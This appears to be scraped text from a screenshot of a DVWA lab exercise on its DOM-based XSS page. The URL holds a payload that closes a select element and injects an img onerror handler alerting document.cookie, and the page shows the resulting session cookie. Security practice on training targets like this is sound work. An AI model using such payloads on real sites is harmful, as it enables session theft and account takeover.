 192.168.100.139/DVWA/vulnerabilities/xss_d/?default=</select><img src=x onerror=alert(document.cookie)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
----
English
French
192.168.100.139
PHPSESSID=015d4c7829e647688bd4d34fc216ed64; security=medium
OK
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/